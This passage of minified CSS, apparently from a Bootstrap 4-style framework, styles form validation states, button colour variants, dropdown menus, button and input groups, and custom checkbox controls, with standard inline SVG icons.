.custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-default{color:#212529;background-color:#dee2e6;border-color:#dee2e6}.btn-default:hover{color:#212529;background-color:#c8cfd6;border-color:#c1c9d0}.btn-default.focus,.btn-default:focus{color:#212529;background-color:#c8cfd6;border-color:#c1c9d0;box-shadow:0 0 0 .2rem rgba(194,198,202,.5)}.btn-default.disabled,.btn-default:disabled{color:#212529;background-color:#dee2e6;border-color:#dee2e6}.btn-default:not(:disabled):not(.disabled).active,.btn-default:not(:disabled):not(.disabled):active,.show>.btn-default.dropdown-toggle{color:#212529;background-color:#c1c9d0;border-color:#bac2cb}.btn-default:not(:disabled):not(.disabled).active:focus,.btn-default:not(:disabled):not(.disabled):active:focus,.show>.btn-default.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(194,198,202,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-default{color:#dee2e6;border-color:#dee2e6}.btn-outline-default:hover{color:#212529;background-color:#dee2e6;border-color:#dee2e6}.btn-outline-default.focus,.btn-outline-default:focus{box-shadow:0 0 0 .2rem rgba(222,226,230,.5)}.btn-outline-default.disabled,.btn-outline-default:disabled{color:#dee2e6;background-color:transparent}.btn-outline-default:not(:disabled):not(.disabled).active,.btn-outline-default:not(:disabled):not(.disabled):active,.show>.btn-outline-default.dropdown-toggle{color:#212529;background-color:#dee2e6;border-color:#dee2e6}.btn-outline-default:not(:disabled):not(.disabled).active:focus,.btn-outline-default:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-default.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,226,230,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}@media (min-width:1200px){.dropdown:hover>.dropdown-menu{display:block}}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group label,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group label+.custom-file,.input-group label+.custom-select,.input-group label+.form-control,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 